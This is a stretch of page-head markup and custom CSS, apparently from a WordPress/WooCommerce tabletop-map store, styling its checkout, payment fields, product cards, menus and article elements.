color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
}.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Roboto+Slab:600,400,700,500,800,100&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Roboto+Mono:400,600,300&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Roboto:400,700,500,300,900&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap h1{ color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);font-weight:var(--g-bold-weight, bold);font-size:40px;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;padding-top:30px;padding-bottom:20px;text-decoration:rgba(10, 10, 10, 0.85);text-transform:none;border-left:0px none rgba(10, 10, 10, 0.85);line-height:1.3em;--tcb-typography-font-family:"Roboto Slab";--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold);font-family:"Roboto Slab"; }.tcb-style-wrap h2{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:30px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;font-size:34px;line-height:1.4em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h3{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:20px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;font-size:24px;line-height:1.4em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:10px;margin-top:0px;padding-bottom:15px;margin-bottom:0px;font-size:20px;line-height:1.4em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h5{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:10px;margin-top:0px;padding-bottom:15px;margin-bottom:0px;line-height:1.4em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h6{ font-family:"Roboto Slab";font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:10px;margin-top:0px;padding-bottom:15px;margin-bottom:0px;line-height:1.6em;--tcb-typography-font-family:"Roboto Slab";text-transform:none;--tcb-typography-text-transform:none;--tcb-typography-font-weight:var(--g-bold-weight, bold);--g-bold-weight:600; }.tcb-style-wrap p{ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;line-height:1.8em;--tcb-typography-line-height:1.8em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0); }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ --tcb-applied-color:var$(--tcb-color-0);--g-regular-weight:400;--eff:none;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;line-height:1.8em;--tcb-typography-line-height:1.8em;--eff-color:rgb(118, 70, 255);--eff-faded:rgba(118, 70, 255, 0.6);--eff-ensure-contrast:rgba(118, 70, 255, 0.6);--eff-ensure-contrast-complement:rgba(255, 70, 207, 0.6);box-shadow:none;border-bottom:medium none;background:rgba(0, 0, 0, 0) none repeat scroll 0% 0%;text-decoration:none;animation:0s ease 0s 1 normal none running none;transition:none 0s ease 0s;padding-left:0px;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));--tve-applied-background-color:var$(--tcb-skin-color-10);font-family:Roboto;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);--tcb-typography-color:var(--tcb-color-0);color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0);font-size:inherit; }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color, currentColor);font-weight:var(--g-regular-weight, normal) ;text-decoration-thickness:initial;text-decoration-style:initial;background:rgba(0, 0, 0, 0) none repeat scroll 0% 0%;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));--tve-applied-background-color:var$(--tcb-skin-color-10);font-size:inherit; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:10px;padding-left:0px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;line-height:1.8em;--tcb-typography-line-height:1.8em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0); }.tcb-style-wrap li:not([class*="menu"]){ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;line-height:1.8em;padding-bottom:10px;margin-bottom:0px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;padding-top:0px;margin-top:0px;--tcb-typography-line-height:1.8em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0); }.tcb-style-wrap blockquote{ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;padding:25px 20px;border-left:10px solid var(--tcb-skin-color-14);margin-top:5px;margin-bottom:25px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:16px;line-height:1.8em;--tcb-typography-line-height:1.8em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0);background-image:linear-gradient(var(--tcb-color-2), var(--tcb-color-2));background-size:auto;background-position:50% 50%;background-attachment:scroll;background-repeat:no-repeat;--background-image:linear-gradient(var(--tcb-color-2), var(--tcb-color-2));--background-size:auto;--background-position:50% 50%;--background-attachment:scroll;--background-repeat:no-repeat;--tve-applied-background-image:linear-gradient(var$(--tcb-color-2), var$(--tcb-color-2));--tve-border-width:10px;font-style:normal;--tcb-typography-font-style:normal; }body, .tcb-plain-text{ color:var(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);font-family:Roboto;--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:15px;--tcb-typography-font-family:Roboto;--tcb-typography-font-size:15px;line-height:1.5em;--tcb-typography-line-height:1.5em;--g-bold-weight:700;--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0); }.tcb-style-wrap pre{ font-family:"Roboto Mono";--tcb-typography-font-family:"Roboto Mono";--g-regular-weight:400;--g-bold-weight:600;font-weight:var(--g-regular-weight, normal);background-color:var(--tcb-color-2);--background-color:var(--tcb-color-2);--tve-applied-background-color:var$(--tcb-color-2);color:var(--tcb-color-0);--tcb-typography-color:var(--tcb-color-0);--tve-applied-color:var$(--tcb-color-0);--tcb-applied-color:var$(--tcb-color-0);margin-top:5px;margin-bottom:25px;line-height:1.5em;--tcb-typography-line-height:1.5em;padding:25px; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:36px;padding-bottom:22px;margin-bottom:0px;padding-top:14px;margin-top:0px; }.tcb-style-wrap h2{ padding-bottom:22px;margin-bottom:0px;font-size:28px;padding-top:15px;margin-top:0px; }.tcb-style-wrap h3{ padding-bottom:22px;margin-bottom:0px;font-size:22px;padding-top:10px;margin-top:0px; }.tcb-style-wrap h4{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h5{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:22px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:0px;padding-bottom:4px; }.tcb-style-wrap li:not([class*="menu"]){ line-height:1.75em;--tcb-typography-line-height:1.75em;padding-bottom:14px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:22px; } }@media (max-width: 767px) { .tcb-style-wrap h1{ font-size:28px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:24px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:22px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:20px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h5{ padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:20px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-left:0px;padding-bottom:4px;padding-top:0px; }.tcb-style-wrap li:not([class*="menu"]){ padding-bottom:10px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:20px; } }</style><link rel="icon" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2018/07/Logo-loader.png?fit=50%2C50&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2018/07/Logo-loader.png?fit=50%2C50&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2018/07/Logo-loader.png?fit=50%2C50&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2018/07/Logo-loader.png?fit=50%2C50&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
/* 2025-11/12 Checkout Edits */
/* Change the color of the store notice*/
.woocommerce-store-notice, p.demo_store {
	background-color: #D32E26;
}

/* Hide the superfluous payment from that Stripe sometimes serves*/
#sroot {
	display: none;
}
	/* Force hide it when a saved method is selected */
.payment_method_stripe:has(.woocommerce-SavedPaymentMethods-token.checked) .wc-upe-form:not(#wc-stripe-upe-form) {
		display: none !important;
	}
/* General */
form.checkout input,
form.checkout button, 
.select2-container {
	padding: 12px 15px !important;
	line-height: 1em !important;
	border: 1px solid #aeaeae !important;
	border-radius: 7px !important;
	font-size: 1.1em !important;
}
form.checkout input:not([type='checkbox']):focus
{
	border-color: #007AFF !important;
	outline: 2px solid #007AFF;
}
form.checkout button {
	min-height: 50px !important;
}
form.checkout h3 {
	text-transform: Capitalize;
}
#cf-turnstile-woo-checkout {
	margin-bottom: -25px;
}
/* Hide the erroneous Author field on the product page*/
.wcpa_container {
	display: none;
}
/* Guest elements */
.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
	transform: scale(1.1);
	margin-left: 22px;
}
.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type="checkbox"] ~ span:not(.required)::before {
	width: 20px;
  height: 20px;
  margin: 0 0 0 22px !important;
}
.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type="checkbox"] ~ span:not(.required) {
	padding-left: 28px;
}
.woocommerce form .show-password-input, .woocommerce-page form .show-password-input {
	border: none !important;
}
/* Country selection */
.select2-container {
	padding: 0 !important;
	border: 1px solid #aeaeae !important;
	border-width: 0 !important;
}
#billing_country+.select2-container--default {
	border-width: 1px !important;
}
#billing_country+.select2-container--open {
	padding: 0 !important;
	outline: 2px solid #007AFF !important;
	border-color: #007AFF !important;
	width: 100%;
	border-width: 1px 1px 0 1px !important;
	border-radius: 7px 7px 0 0 !important;
	
}
.select2-selection {
	padding: 4px 5px !important;
	background: transparent !important; 
}
.select2-search {
	padding: 0 7px 7px;
}
.select2-dropdown {
	position: relative;
	border: 1px solid #aeaeae !important;
	position: relative !important;
	border-width: 1px !important;
	.outline: 2px solid #007AFF !important;
	.border-color: #007AFF !important;
	border-top: 3px solid #007AFF !important;
	border-radius: 0 0 7px 7px !important;
	padding-top: 7px;
	
}
.select2-dropdown .select2-search input {
	border-radius: 0 !important;
	padding: 12px;
}
/* Payment info */
.woocommerce-checkout #payment, 
.woocommerce-checkout .ppc-button-wrapper {
	background: transparent;
	border: 1px solid #AEAEAE;
	border-radius: 15px;
	padding: 0 !important;
	box-sizing: border-box !important;
	overflow: hidden;
}
.woocommerce-checkout .ppc-button-wrapper {
	margin: -30px 0 100px 0;
	padding: 20px !important;
	border: 1px solid #aeaeae;
	background: white;
	border-width: 0 1px 1px 1px;
	border-radius: 0 0 15px 15px;
}
.wc_payment_methods>li,
.woocommerce-checkout .place-order {
	padding: 20px 25px !important;
	margin: -1px 0 0 0 !important;
	border-top: 1px solid lightgrey;
	background: white !important;
}
.wc-saved-payment-methods {
	padding-bottom: 0 !important; 
}
.woocommerce-SavedPaymentMethods>li {
	margin: 0px -20px -10px  !important;
	padding: 10px 10px !important;
}
.wc_payment_methods iframe {
	margin: 15px -5px !important;
}
.woocommerce-SavedPaymentMethods-saveNew {
	margin-bottom: 15px !important;
}
button#place_order {
	border: none !important;
	height: 60px;
}
/* Newsletter */
#kl_newsletter_checkbox_field .checkbox {
	display: block;
	margin-left: 30px;
	font-size: 1.2em !important;
}
#kl_newsletter_checkbox_field .checkbox input{
	position: relative;
	.top: -1px;
	left: -25px;
	margin-right: -17px;
	transform: scale(1.5) !important;
	border: 1px solid lightgrey !important;
}
#kl_newsletter_checkbox_field .checkbox input:checked {
	accent-color: #F74A46 !important;
}
/* Coupons and gift cards */
.woocommerce-form-coupon-toggle,
.add_gift_card_form, 
.combined-discount-box h3 {
	display: none;
}
#combined-discount-form {
	position: relative;
	min-height: 25px;
	margin: 40px 0 50px 0;
}
#combined-discount-form .form-row {
	width: 100%;
	padding: 0;
	position: absolute;
}
#combined-discount-form .form-row:nth-of-type(2) {
	width: unset;
	right: 0;
}
#combined_discount_code, 
#combined_discount_submit {
	box-sizing: border-box;
	padding: 15px;
	line-height: 1em;
	height: 50px;
	border: 1px solid #aeaeae;
}
#combined_discount_code {
	width: calc(100% - 115px);
}
#combined_discount_code::placeholder {
	color: black;
}
#combined_discount_submit {
	width: 100px;
}
#coupon_gift_card_alerts {
	border: 1px solid #F74A46;
	color: #F74A46;
	padding: 15px;
	margin: 35px 0 -25px 0;
	border-radius: 5px;
}
/* Tip field */
.checkout_donation {
	border-top: 1px solid lightgrey !important;
	.margin-top: 30px !important;
	padding-top: 40px !important;
}
.checkout_donation .message {
	padding: 0;
}
.checkout_donation input {
	margin: 10px 5px 10px 0 !important;
	min-height: 25px;
	font-size: 1em !important;
	font-size: 0.95em !important;
}
.button.donate-btn {
  animation: shadow-pulse 1.5s infinite;
}
@keyframes shadow-pulse
{
	0% {
		box-shadow: 0 0 0 0px #52cdf9;
     }
	100% {
		box-shadow: 0 0 0 13px rgba(0, 0, 0, 0);
     }
}
/* Your Order */
.woocommerce-checkout #order_review_heading,
.woocommerce-checkout table.shop_table {
	border: none;
}
.woocommerce-checkout table.shop_table {
	margin: 10px 0 -30px 0;
}
.woocommerce-checkout table.shop_table .order-total {
	font-size: 1.5em;
}
.woocommerce-checkout table.shop_table .tax_label {
	display: none;
}
.woocommerce-checkout table.shop_table .order-total .amount::before {
	content: "USD";
	color: rgba(0,0,0,0.6);
	font-weight: normal;
	font-size: 0.7em !important;
	margin-right: 7px;
}
/* Mobile friendly changes */
@media (max-width: 600px) {
	#kl_newsletter_checkbox_field .checkbox {
		margin-left: 35px;
	}
	#kl_newsletter_checkbox_field .checkbox input{
		left: -30px;
		margin-right: -35px;
		transform: scale(0.9) !important;
		border: 2px solid darkgrey !important;
		border-radius: 0px !important;
	}
	.woocommerce-checkout #order_review_heading,
	.woocommerce-checkout table.shop_table {
		padding-left: 0;
		padding-right: 0;
	}
}

/* Featured panels */

.featured-panel {
	border-radius: 15px;
	overflow: hidden;
}

.featured-panel .tve-content-box-background {
	transition: transform 0.3s ease 0s;
}
.featured-panel:hover .tve-content-box-background {
	transform: scale(1.01);
}

.featured-panel .buttons-container {
	display: inline-block;
	width: auto;
	margin: 0px auto;
}
.featured-panel .button {
	display: inline-block !important;
	border-radius: 10px;
}
.featured-panel .button:hover {
	filter: brightness(1.1);
}

/* Pagination / Load More */
.tcb-pagination {
	border-top: 0px !important;
}

/* NEW HOME PAGE END */

/* On-hover zoomable images */
.wp-lightbox-container {
	position: relative;
		top: 0;
	transition: top 0.2s;
}
	.wp-lightbox-container:hover {
		top: -3px;
	}

/* Article banners */
.tcb-post-content .wp-block-image {
	margin-bottom: 30px;
}

/* "Please wait" checkout processing */
.woocommerce-checkout .blockOverlay {
	position: relative;
}
.woocommerce-checkout .blockOverlay:after{
	content: "– We are processing your order –\APlease do not refresh or leave this page";
  white-space: pre;
  animation: none;
	position: absolute;
	top: 50%;
	left: 50%;
  width: 250px;
  height: 100px;
  margin-top: 30px;
  margin-left: -125px;
  background-image: url("https://teamsscrc.com/wp-content/uploads/2020/09/my_spinner.gif.gif");
  background-size: contain;
  border: none;
	text-align: center;
}

/* checkout spacing tweaks */
.tve-theme-872151 .content-section .woocommerce-privacy-policy-text p {
	padding-top: 0 !important;
	padding-bottom: 25px !important;
}
.woocommerce-checkout #payment #place_order, .woocommerce-checkout-page #payment #place_order {
	margin: 0 !important;
}

/* Show $5 Packs checkbox */
#show_map_packs {
	padding: 8px;
	font-size: 1em;
	text-align: center;
	.background: #f1f1f1;
	outline: 1px solid lightgrey;
	border-radius: 2px;
}
#show_map_packs input[type="checkbox"] {
  transform: scale(1.2);
	margin-right: 7px;
}
#show_map_packs:hover label {
  color: black;
}

/* Disable broken comment avatars */
.thrive-comment-author-picture, 
.comment-author .avatar {
	max-width: 65px !important;
}

/* ■■■■■ FLEXIBLE CARD ANIMATION ■■■■■ */

/* regular posts section */
#content .thrv-page-section:nth-of-type(3) .tcb-post-list:nth-of-type(2) article
{
	aspect-ratio: 2.5 / 3.5 !important;
}
/* article cards on front page */
#content .tcb-post-list article
{
	transition: transform 0.2s, box-shadow 0.2s, scale 0.2s;
}

#content .tcb-post-list:not(.tcb-featured-list) article:hover 
{
	box-shadow: 0 8px 10px -5px rgba(0,0,0,0.2) !important;
	transform: translate(0, -6px);
}
#content .tcb-featured-list article:hover {
	transform: scale(1.0075);
}


/* CARD STYLING */
.card, 
.card-more-text,
.thrive-shop .product .woocommerce-loop-product__link,
.product-template-wrapper
.product .woocommerce-loop-product__link,
.wp-block-handpicked-products .wc-block-grid__product {
	position: relative;
	width: 100%;
	max-width: 300px;
	aspect-ratio: 2.5 / 3.5 !important;
	min-height: 80px;
	background: rgba(0,0,0,0.1);
	border: 1px solid rgba(0,0,0,0.2);
	border-radius: 15px;
	overflow: hidden !important;
	box-sizing: border-box;
	transition: box-shadow 0.2s, transform 0.2s, border-width 0.2s, filter 0.2s !important;
}
.wp-block-handpicked-products.no-image .wc-block-grid__product {
	aspect-ratio: unset !important;
}
.card .card-image {
	.background: darkgrey;
	background-size: cover;
	background-position: center;
	width: 100%;
	aspect-ratio: 1 / 1;
}
.card .card-interior {
	position: relative;
	display: block;
	width: 100%;
	aspect-ratio: 1 / 0.4;
	padding: 0 0 1px 0;
	overflow: hidden;
	background: white;
}
.card .card-text {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 7%;
}
.card .card-text-left {
	display: block;
	padding: 7%;
}

/* Checkout payment fields */
.payment_box.payment_method_stripe {
	padding: 0 !important;
}
.payment_method_stripe fieldset {
	border: 0;
	padding: 0;
}

/* Article series navigation table */
.series-navigation table, .series-navigation table td {
	border: 0;
	background: #f4f4f4;
	padding: 0 !important;
}
.series-navigation table a {
	color: var(--tcb-color-0);
	font-size: 14px;
	padding: 10px 15px;
	display: inline-block;
	width: 100%;
	transition: padding 0.2s;
}
.series-navigation table a:hover {
	text-decoration: none;
	padding: 10px 10px;
}

/* TEXT CARDS (CARD MORE TEXT) */
.card-more-text {
	background: white;
}
.card-more-text .card-image {
	max-height: 30%;
}

/* CARD OVERLAY */
.card:after, .card-more-text:after,
.thrive-shop .product .woocommerce-loop-product__link:after,
.product-template-wrapper .product .woocommerce-loop-product__link:after,
.wp-block-handpicked-products .wc-block-grid__product:after {
	content: "";
	z-index: 100;
	position: absolute;
	top: 100%; right: 0; bottom: 0; left: 0;
	margin: -1px;
	border-radius: 12px;
	pointer-events: none;
	background: linear-gradient(transparent, rgba(255,255,255,0.1));
	.background: url("https://2minutetabletop.com/wp-content/uploads/2023/01/Card-Overlay-1.webp");
	background-size: cover;
	transition: top 0.2s;
}
.card:hover:after, .card-more-text:hover:after,
.thrive-shop .product .woocommerce-loop-product__link:hover:after,
.product-template-wrapper .product .woocommerce-loop-product__link:hover:after,
.wp-block-handpicked-products .wc-block-grid__product:hover:after {
	top: 0;
}

/* CARD STYLING (HOVER) */
.card:hover, .thrive-blog-list>article:hover>.card-more-text,
.thrive-shop .product .woocommerce-loop-product__link:hover,
.product-template-wrapper
.product .woocommerce-loop-product__link:hover,
.wp-block-handpicked-products .wc-block-grid__product:hover {
	box-shadow: 0 8px 10px -5px rgba(0,0,0,0.2) !important;
	transform: rotate(0deg) translate(0, -6px);
	.border-width: 0;
	.filter: brightness(1.05) !important;
}

/* CARD STYLING (ACTIVE) */
.card:active {
	transform: translate(0, -2px);
}

/* ■■■■■ GALLERY CARDS ■■■■■ */

.thrive-shop .product .woocommerce-loop-product__link,
.product-template-wrapper .product .woocommerce-loop-product__link,
.wp-block-handpicked-products .wc-block-grid__product {
	background: white;
	.border: 5px solid white;
	.outline: 1px solid lightgrey;
	position: relative;
}

/* ■■■■■ card overlay ■■■■■ */
.thrive-shop .product .woocommerce-loop-product__link:after,
.product-template-wrapper .product .woocommerce-loop-product__link:after,
.wp-block-handpicked-products .wc-block-grid__product:after {
	content: "";
	position: absolute;
		top: 0;
		bottom: 0;
}

.thrive-shop .product .woocommerce-loop-product__link {
	border-radius: 20px;
	.overflow: visible !important;
}
/* ■■■■■ image ■■■■■ */
.thrive-shop .product .woocommerce-loop-product__link>img,
.thrive-shop .product .woocommerce-loop-product__link>picture,
.product-template-wrapper .product .woocommerce-loop-product__link>picture>img,
.wp-block-handpicked-products .wc-block-grid__product img,
.woocommerce ul.products li.product a.woocommerce-loop-product__link img {
	transform: translate(0, calc(50%)) scale(1.5) rotate(-90deg);
	.aspect-ratio: 0.4 / 1;
	opacity: 1 !important;

	transform: translate(0, 27.5%) scale(1.63)
}
.wc-block-grid__products .wc-block-grid__product-image img {
	transform: translate(0, 28%) scale(1.64);
}

.wc-block-grid__product .wc-block-grid__product-image, .wc-block-grid__product .wc-block-grid__product-link {
	position: absolute !important;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}
.product .woocommerce-loop-product__link>h2,
.product .woocommerce-loop-product__link>.price,
.wp-block-handpicked-products .wc-block-grid__product .wc-block-grid__product-title,
.wc-block-grid__product-price.price {
	.max-width: calc(100% - 20px);
	margin: 0 !important;
	padding: 20px !important;
	z-index: 100;
	color: white !important;
	.text-shadow: 
		-30px 0px 30px #23282d,
		30px 0px 30px #23282d;
	background: rgba(35,40,45, 0.4);
	.backdrop-filter: blur(0.5px);
	opacity: 1 !important;
	position: absolute;
	left: 0;
	right: 0;

  background: white !important;
	color: #23282d !important;
}
/* ■■■■■ title ■■■■■ */
.product .woocommerce-loop-product__link>h2,
.wp-block-handpicked-products .wc-block-grid__product .wc-block-grid__product-title {
	bottom: calc(1em + 27px) !important;
	display: block;
	padding-bottom: 0 !important;
	.margin-top: 35% !important;
	margin-bottom: 0px !important;
	transition: margin-top 0.2s !important;
	padding-top: 18px !important;
	aspect-ratio: unset !important;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
/* ■■■■■ price ■■■■■ */
.product .woocommerce-loop-product__link>.price,
.wc-block-grid__product-price.price {
	bottom: 0;
	padding-top: 3px !important;
	pointer-events: none;
}
.wc-block-grid__product-price.price {
	padding-bottom: 12px !important;
}

.wc-block-grid__product {
  height: 100%;
}
.wc-block-grid__product .wc-block-grid__product-title {
	position: relative;
		bottom: -5em;
	aspect-ratio: 1 / 0.4;
	line-height: 1 !important;
}
.wc-block-grid__product .wc-block-grid__product-price {
	
}
.woocommerce .products .product .woocommerce-loop-product__title,
.wc-block-grid__product .wc-block-grid__product-title {
	text-transform: uppercase;
}

/* HOME PAGE SLIDING CARDS */
@keyframes slide-in {
	100% { 
		top: 0; 
		opacity: 1; 
	}
}

.sliding-columns .tcb-flex-col {
	position: relative;
}
.sliding-columns .tcb-flex-col {
	animation: slide-in 0.33s forwards 1;
	animation-delay: 0.25s;
	top: 200px;
	opacity: 0;
}
.sliding-columns .tcb-flex-col:nth-child(2) {
	animation-delay: 0.5s;
}
.sliding-columns .tcb-flex-col:nth-child(3) {
	animation-delay: 0.75s;
}
.sliding-columns .tcb-flex-col:nth-child(4) {
	animation-delay: 1s;
}

/* TEMPORARY */

/* Article detail/summary elements */
details {
	border: 1px solid lightgrey;
}
details>p, details>summary>p  {
	padding: 10px 15px !important;
}
details>summary {
	cursor: pointer;
	background: #eee;
}
details>summary>p {
}
summary:before {
  content: "⯈";
	float: left;
	font-size: inherit;
	line-height: 1.8em;
  font-weight: bold;
  text-align: left;
  width: 20px;
	margin-left: 15px;
	padding: 10px 0;
}
details[open] summary:before {
    content: "⯆";
}

/* Fix broken gallery alignment */
.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image) img {
	margin-left: auto;
	margin-right: auto;
}

/* Paypal plugin tweaks */
.angelleye-proceed-to-checkout-button-separator {
	margin: 0;
	opacity: 0.5;
}
.angelleye_smart_button_checkout_bottom.angelleye_horizontal_responsive { 
	margin-top: 30px;
}
.wc_payment_method.payment_method_paypal_express label img {
	margin: 5px 35px !important;
}

/* Removes Termly's extra horizontal space */
html {
	overflow-x: hidden;
}
/* Fixes ENORMOUS author dp images on comments */
.comment-author img {
	max-width: 70px;
}
/* Disables Jetpack's faulty, seemingly un-toggle-able infinite scroll */
.infinite-scroll .woocommerce-pagination {
display: block !important;
}
#infinite-footer {
display: none !important;
}
/* Stops weird scrolling on mobile */
@media only screen and (max-width: 700px) {
	html {
		.overflow-x: hidden;
	}
}
/* Force disable the sidebar background (delete me when the homepage is updated) */
#theme-sidebar-section>.section-background {
	background-color: transparent !important;
}

/* CHECKOUT TWEAKS 07/25/2022 */

/* LEFT */

.checkout-template-wrapper
.woocommerce .woocommerce-info {
	border: 0;
	margin: 0 0 15px 0;
	padding: 0 30px !important;
	background: transparent;
}

.kl_newsletter_checkbox_field {
	margin: 30px 0 0 0 !important;
}

.woocommerce-billing-fields>h3 {
	margin-bottom: 15px;
}


/* "Create an account?" checkbox */
.woocommerce-checkout .woocommerce-form__label-for-checkbox input[type=checkbox]~span:not(.required):before {
	border: 1.75px solid grey !important;
	border-radius: 3px;
	width: 19px; height: 19px;
	margin: 0 0 0 2px !important;
}

.create-account.woocommerce-validated {
	font-size: 0.9em;
}

/* RIGHT */

.add_gift_card_form h4 {
	font-size: 16px;
	margin: 5px 0 0 0;
}

/* NAVIGATION */
.menu-item .menu-item {
	border-bottom: 1px dotted lightgrey;
}
.menu-item .menu-item.highlight {
	border-bottom: 1px solid lightgrey !important;
}
/* Spacing */
.sub-menu {
	margin-top: -5px !important;
	border-radius: 0 !important;
	min-width: 200px !important;
}
/* Fix wonky author images in the sidebar */
.thrv_wrapper .avatar.alignnone {
margin: 0 !important;
}
